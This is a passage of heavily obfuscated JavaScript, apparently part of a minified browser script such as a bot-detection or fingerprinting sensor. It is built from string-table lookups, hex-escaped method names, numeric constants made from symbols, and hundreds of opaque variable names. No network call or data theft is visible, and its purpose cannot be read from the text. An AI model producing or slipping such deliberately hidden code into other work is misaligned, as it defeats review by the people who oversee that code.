t8()[Qn(Vb)],'undefined')?t8()[Qn(VF)].call(null,Gx,th,jn):t8()[Qn(Vm)](ZX,tn,pQ)]?kd[Bh()[mX(qx)](UD1,HT(Gx),BC)][k7(typeof t8()[Qn(tn)],DM('',[][[]]))?t8()[Qn(Vm)](ZX,HT(tK),pQ):t8()[Qn(VF)](UY,QC,Zb)]:bq()[UC(r3)](QG,jQ,OG,O3),kd[Fw(typeof Bh()[mX(QC)],'undefined')?Bh()[mX(tf)].apply(null,[ls1,xM,tb]):Bh()[mX(qx)](UD1,HT(HT(Gx)),BC)][k7(typeof DW()[rT(bQ)],DM([],[][[]]))?DW()[rT(HA)].call(null,Bc,Ih,XD1,OM,Bb):DW()[rT(Bb)](tm,Ts1,mz1,c9,W9)]?kd[Bh()[mX(qx)].apply(null,[UD1,HT(HT(Gx)),BC])][k7(typeof DW()[rT(rm)],'undefined')?DW()[rT(HA)].apply(null,[Yh,Ih,XD1,OM,Lb]):DW()[rT(Bb)](Rr,Op,QZ,hV1,IC)]:k7(typeof bq()[UC(ng1)],DM([],[][[]]))?bq()[UC(r3)](HT(Gx),jQ,OG,Bt):bq()[UC(Jl)].apply(null,[bS,H0,SE,c6]),GI1(typeof kd[Bh()[mX(qx)](UD1,kJ,BC)][Fw(typeof A7()[f9(Yb)],DM('',[][[]]))?A7()[f9(tK)].apply(null,[sg1,Pg1,Ms1,Gx]):A7()[f9(bQ)](Sh,jA,Cf,pq)],k7(typeof A7()[f9(fQ)],DM([],[][[]]))?A7()[f9(nZ)].apply(null,[vz1,HT(HT([])),Rr,jc]):A7()[f9(tK)](N11,jc,fC,HT(HT({}))))?kd[Fw(typeof Bh()[mX(Fp)],DM([],[][[]]))?Bh()[mX(tf)].call(null,YA,HT(HT(Gx)),g3):Bh()[mX(qx)](UD1,HT(HT({})),BC)][A7()[f9(bQ)](Sh,HT(HT(tK)),Cf,bQ)][lN()[zX(Gx)].call(null,Zx,Rr)]:cY(tK)],lL.pop(),WPR;}break;case kD:{var XBR=jTR[M4];var L8R;PlR-=Pg;lL.push(cC);}break;case hG:{return String(...jTR);}break;case CF:{PlR-=PS;return parseInt(...jTR);}break;case MP:{PlR-=vS;w11.Ts=FM[dw];EP.call(this,Av,[eS1_xor_2_memo_array_init()]);return '';}break;}}};var wU1=function(){if(kd["Date"]["now"]&&typeof kd["Date"]["now"]()==='number'){return kd["Date"]["now"]();}else{return +new (kd["Date"])();}};var OjR=function(LlR){return kd["Math"]["floor"](kd["Math"]["random"]()*LlR["length"]);};var k7=function(RTR,vhR){return RTR!==vhR;};var dTR=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var fjR;var ZOR;var lL;function f9(MvR){return cvR()[MvR];}function QQ(){var ShR=[]['\x65\x6e\x74\x72\x69\x65\x73']();QQ=function(){return ShR;};return ShR;}function Qn(nxR){return cvR()[nxR];}var GC;var N71;var nt;function zX(khR){return cvR()[khR];}var bf1;function lN(){var OFR={};lN=function(){return OFR;};return OFR;}function mX(xSR){return cvR()[xSR];}var ds1;var tK,bN,AP,VF,Hm,r6,Ih,Jl,tf,lA,pE,VI1,jA,Gx,Kc,JK,Cb,Pw,W9,zv1,Yh,Fp,sQ,kJ,QG,pq,hx,pm,bQ,D9,wN,Jw,nZ,G8,nf,qx,Xn,SS,th,qG,HO1,pw,tn,g3,Yb,Ln,Bt,XJ,Cf,Pm,c6,HD1,sO1,kw,tm,Lb,K9,C9,H7,wm,bS,mq,HM,fQ,Bb,QP,nb,n9,pF,QC,vf,Vm,Qw,TN,HA,MQ,cE,Vp,xM,YF,rm,O3,z6,Pg1,Xj1,Lm,IC,hb,bp,H9,dJ,LC,hQ,dw,wb,GQ,ZR1,Rr,Cw,cc,Wt,vV1,Fg1,Np,Xs1,wO1,qD1,RY,Fk1,Vg1,Q6,mb,p0,Z7,tC,v6,WI1,fv1,fj1,ZJ,Z9,sA,j6,H0,EZ,jC,Ht,V7,gE,Mm,VC,rJ,BU,MC,zg1,TB1,SH1,OD1,SY,UO1,pj1,k3,KY,cQ,gO1,bC,Zt,Sb,J0,KJ,rD1,MY,GY,wk1,Hg1,gB1,LB1,l51,hM,qJ,In,Mn,Pt,Xw,mE,fM,fp,GA,sT,p6,AS,pC,f0,jm,M7,MM,F9,Wc,Ap,Wn,FA,vA,DE,lE,TJ,TE,lq,WE,Aq,OQ,Hb,Ym,pK,tN,IR1,Lp,mM,bm,Bv1,jE,I9,EQ,QM,Nn,A0,nC,cj1,Jg1,OI1,jV1,RO1,Zj1,x6,Ms1,CE,Gb,Bc,NE,IA,VA,nw,XC,fb,nM,k6,zC,ww,zn,xw,Q51,cO1,NR1,Mk1,mz1,gD1,jt,pV1,Qj1,hV1,KH1,Ng1,P41,Hp,Q0,VE,N9,W6,zQ,Vk1,AV1,vB1,FQ,p51,Aw,gq,m0,Zp,Wb,lQ,PA,hw,mp,T0,RE,Dw,rt,rn,pQ,KC,Ic,L7,sq,DC,qw,jQ,Cp,MZ,Oq,kE,QZ,g0,g9,N6,mZ,Lw,Uq,zE,hp,pr,Tc,Rb,YM,lM,bM,Dc,Fv1,O11,qO1,OC,j7,E0,d6,vw,Zw,Cq,OH1,Uz1,tB1,s41,S7,JC,m7,Ib,m9,km,vq,L9,nq,g7,tb,cq,zc,ln,Ip,YR1,kk1,UD1,A51,gg1,UY,HV1,rV1,Km,Ct,Op,BQ,Gm,qt,vt,Yq,WA,Z0,tM,RI1,FI1,Jj1,vH1,zH1,Iv1,jc,Ot,hE,ZE,z9,IJ,fJ,jJ,cJ,Tb,lw,NM,IY,GB1,Ws1,hD1,GO1,Kg1,XQ,mt,U6,Jb,xb,k51,F3,Zz1,VV1,QD1,Oz1,A3,nE,Zn,N7,Rn,w7,Vb,Sz1,I0,XH1,c11,hY,Ok1,XD1,L51,Mc,JD1,E51,f51,Wp,LV1,N41,Rk1,v3,HY,cA,kL,ZQ,Mb,n6,EE,MJ,dI1,F41,CR1,xV1,UI1,Z41,LQ,bt,q7,Kq,l7,q9,BM,B0,xE,rb,t9,Iw,X9,mA,PQ,Gn,T7,Sn,gM,XA,SA,lm,JQ,NV1,jv1,ZI1,YB1,j51,ER1,LY,nQ,DV1,tV1,zV1,g11,ng1,ws1,r3,jH1,bV1,ZV1,b41,N11,kR1,TA,Eq,rE,hA,rC,jw,Nc,St,s7,Jt,G11,Ig1,l11,QH1,Y7,BC,n51,VH1,rz1,E11,kA,G6,Xt,YQ,RJ,tq,PC,p7,p9,cC,F7,Cn,SC,K6,YZ,nA,Q9,k9,JY,BV1,fs1,vI1,CD1,cZ,FC,VQ,F0,kp,UA,wJ,cn,Z6,Us1,jz1,sz1,qs1,jU,pD1,O41,B11,f41,sg1,gc,C7,Fq,vc,LJ,Gw,C0,kM,d41,WY,z51,Iz1,P3,X41,J51,DD1,UH1,tR1,FO1,z0,b7,PM,P7,Zb,d0,Kb,c9,wA,pp,Xb,sE,hC,Yp,K0,HE,M6,CJ,dq,T9,Hw,r9,LA,gC,Xp,wn,xm,l0,l9,r41,RD1,bz1,KQ,VM,Oc,P0,w6,wM,HR1,F11,TC,lg1,lR1,MA,h11,kz1,vR1,qz1,GF,hj1,x0,Sq,xt,Tw,T6,Pn,Y0,UJ,xJ,J9,YE,Zq,Nw,Ec,sv1,TD1,E41,BI1,M51,ZA,Sp,YJ,fw,U7,EJ,JR1,Kj1,JH1,sY,Uc,S9,YA,jM,lb,tA,X7,Fb,zt,g51,SR1,TO1,nk1,BH1,xR1,bI1,QR1,nD1,pH1,M8,RR1,X51,fY,jO1,AB1,gj1,mI1,EI1,hs1,Uk1,lH1,ls1,jB1,UB1,nR1,ID1,sH1,BD1,Ks1,Ts1,OO1,EB1,q6,fC,tJ,bJ,Yt,wq,B7,O6,r0,dE,WJ,Dp,A6,At,I7,mj1,gv1,pb,wh,Mx,I41,Rv1,tk1,l41,GR1,JJ,K51,js1,tj1,MD1,xs1,Qz1,SD1,gs1,jI1,BB1,SB1,Dg1,Lq,SM,SE,Ww,GM,pJ,Kw,xq,vQ,D11,xH1,dO1,RH1,Y51,q3,CH1,XY,BR1,Tj1,Ak1,fH1,vz1,kI1,G41,jj1,sB1,Kv1,qB1,zj1,T11,OB1,l3,nH1,K3,bg1,WB1,ms1,Mq,UQ,vE,NJ,Zm,Tt,Ab,vp,Bq,P6,sn,Yw,kg1,OY,CQ,YO1,pI1,h41,P11,SO1,pn,gJ,hq,lp,Q7,Bn,AC,qb,R9,Dt,zm,r7,j9,dp,tQ,dR1,Nq,Cj1,fA,Lj1,Y41,Xz1,mD1,rH1,S11,Dz1,IQ,db,cM,Bp,m6,Yz1,mk1,XI1,A41,w3,Ew,OE,AQ,b0,CC,Ob,Vn,L41,W51,Ps1,G51,WV1,Ez1,Xc,Om,D6,hB1,zR1,Is1,D41,s51,T41,CY,m41,xz1,DO1,NO1,HJ,M0,wQ,SJ,Y6,X3,FV1,rg1,N3,LO1,bs1,nj1,Kn,Db,rq,mw,zp,gt,bn,ht,DA,lt,mn,mQ,Rt,n7,c7,f7,QV1,H3,gR1,Fs1,V11,YI1,n11,A11,dC,Vt,np,sp,VJ,NQ,UE,Lc,Xm,vn,kb,DJ,Un,mC,Ft,DQ,sm,KA,xC,rA,zM,bA,TQ,OM,hJ,S0,l6,JM,jn,Sm,Tn,qE,gk1,PO1,dV1,Cg1,SI1,hH1,I11,bH1,RC,d51,B41,Uj1,IO1,sw,Nt,wt,O9,Ck1,C51,nV1,Eg1,Zs1,kV1,s3,xc,En,gp,E6,BE,Hc,J6,zJ,Wz1,MR1,v7,d9,Hn,X6,Et,mJ,Mw,s9,AE,Qt,rM,nJ,BJ,II1,w41,VO1,ss1,Ls1,Gz1,j41,Yg1,g6,TM,Mp,lC,IM,gw,IH1,Hq,Nv1,d11,IB1,vv1,n0,Rw,RQ,X0,fm,pt,b3,Ov1,zs1,Vv1,gn,b6,t7,Tp,GE,D7,f6,fE,G7,J7,An,Um,F6,EA,kn,gQ,Vw,Tq,Im,qn,HQ,G9,vC,k0,Pq,Gt,hR1,MI1,U51,S3,bO1,sJ,O51;function Bh(){var rNR=[]['\x6b\x65\x79\x73']();Bh=function(){return rNR;};return rNR;}function UK(){var G8R=new Object();UK=function(){return G8R;};return G8R;}var w11;var qQ;return N0.call(this,sD);var kd;function I2R(){mO=! +[]+! +[]+! +[]+! +[],VI=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],M4=+[],Sj=+ ! +[]+! +[]+! +[],mv=! +[]+! +[],qs=+ ! +[]+! +[]+! +[]+! +[]+! +[],x1=[+ ! +[]]+[+[]]-[],Fs=[+ ! +[]]+[+[]]-+ ! +[],jR=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],VV=+ ! +[],Ms=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function gl(){var LNR={};gl=function(){return LNR;};return LNR;}var t3;var Am;var sD1;var C21;function A7(){var csR=[];A7=function(){return csR;};return csR;}var Jl1;var k41;var m11;var QWR;var Up1;function UC(tWR){return cvR()[tWR];}var lB1;var Jk1;function bq(){var lLR=function(){};bq=function(){return lLR;};return lLR;}var mK1;function rT(PWR){return GLR()[PWR];}var USR;var Dj1;function cvR(){var mWR=['GD','Bz','ZV','W5','Ev','MO','zd','wv','Lj','R4','OI','Mz','Sk','qV','OO','GH','Od','MR','tO','bj','cv','XH','z4','As','DO','dd','j2','l1','V4','ws','zk','l5','Gg','w2','xd','Sz','Md','WR','D','H4','N1','r1','UI','Bk','MH','C','dO','Vs','OV','ED','LH','F4','L1','BO','dk','bg','mH','X1','Zj','bk','MI','jk','qD','Yk','Xs','vv','gR','II','SR','Pz','jj','tg','zg','Wz','Hj','wj','lD','NH','qR','Ss','HV','rO','tj','sz','T','SI','E','Vg','Jz','Z5','wI','VR','EI','vR','TI','t4','W2','nV','x5','x2','Yd','Kd','bH','jH','d1','fO','FD','Nj','GR','fg','Gv','Cz','BI','kg','G','Qs','NR','sO','dz','CO','Ys','E2','P4','pI','F1','zj','xj','v5','OD','jD','V1','O1','Bd','O5','b4','RV','Yj','wd','r2','A','DR','Fd','gs','Ls','Cd','f1','lI','k1','S2','nI','Dk','p4','sv','Ud','fH','ZR','q2','Zs','J2','q','bR','HH','gv','ld','Wd','Zg'];cvR=function(){return mWR;};return mWR;}function GLR(){var jSR=['s5','k2','hk','Tz','YR','ls','Vz','Ag','pz','rv','nD','NV','I','dv','LR','lR','QD','M2','U5','dj','Qd','bd','ms','DI','Mj','mk','rj','KO','TV','zz','AV','bD','D2','D5','Jj','c1','JV','Hd','X5','kO','FV','Iz','s2','X','UH','X2','Sv','JH','SD','hI','jv','b1','q5','E4','Zk','U1','Lv','f4','TD','F2','wz','hO','qj','Vv','Q5','PR','g1','rI','Xv','Tk','Q','rz','xz','cD','Es','TH','bz','Ld','C4','gz','cO','OH','kv','sV','vz','Uj','W4','U2','xR'];GLR=function(){return jSR;};return jSR;}var Yt1;var M81;function B8R(ZKR){var BlR=ZKR;var kjR;do{kjR=Af(ThR(BlR),Z9);BlR=kjR;}while(dL(kjR,ZKR));return kjR;}var xZ;function OKR(KTR,TfR){lL.push(pj1);var SFR=function(){};SFR[A7()[f9(lA)](k3,Cb,vf,wN)][k7(typeof bq()[UC(Gx)],DM([],[][[]]))?bq()[UC(Gx)](Ih,D9,dK,wm):bq()[UC(Jl)](HT(HT({})),zv1,KY,cQ)]=KTR;SFR[A7()[f9(lA)](k3,Xn,vf,HT(HT(tK)))][UK()[JX(Fp)].call(null,n9,gO1,Lm)]=function(bvR){lL.push(bC);var bdR;return bdR=this[A7()[f9(Fp)].apply(null,[Zt,HT(HT(Gx)),IC,HT(HT({}))])]=TfR(bvR),lL.pop(),bdR;};SFR[A7()[f9(lA)](k3,HT(Gx),vf,JK)][lN()[zX(lA)].apply(null,[Sb,Lb])]=function(){var VvR;lL.push(Jw);return VvR=this[A7()[f9(Fp)].call(null,J0,jA,IC,nb)]=TfR(this[k7(typeof A7()[f9(Fp)],DM('',[][[]]))?A7()[f9(Fp)].apply(null,[J0,HM,IC,JK]):A7()[f9(tK)].call(null,KJ,Ln,rD1,HT(HT({})))]),lL.pop(),VvR;};var A8R;return lL.pop(),A8R=new SFR(),A8R;}var qN1;var FG;function t8(){var sxR=[];t8=function(){return sxR;};return sxR;}var mH1;var PI1;var Jq;var VT1;function DW(){var jLR={};DW=function(){return jLR;};return jLR;}var V9;var z41;var HI;var NE1;function Yr(RKR){return GLR()[RKR];}function PJ(pWR){return GLR()[pWR];}var S6;var t41;var jY;var OJ;var Tg1;function ThR(LWR){LWR=LWR?LWR:NA(LWR);var M8R=Dn(Os1(LWR,tK),t3[Gx]);if(Dn(pFR(pFR(TT1(LWR,lA),TT1(LWR,VF)),LWR),tK)){M8R++;}return M8R;}function JX(bsR){return cvR()[bsR];}var FM;fjR;}());